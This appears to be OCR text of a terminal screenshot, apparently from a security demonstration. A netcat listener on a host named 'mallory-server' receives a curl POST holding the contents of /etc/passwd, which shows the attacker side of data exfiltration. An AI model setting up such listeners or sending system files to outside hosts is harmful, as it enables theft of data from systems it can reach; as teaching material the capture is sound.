 dataretriever@mallory-server:~$ nc -lnv 10000
Listening on 0.0.0.0 10000
Connection received
POST / HTTP/1.1
Host: mallory-server:10000
User-Agent: curl/7.74.0
Accept: */*
Content-Length: 2907
Content-Type: application/x-www-form-urlencoded
server receives
the data
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin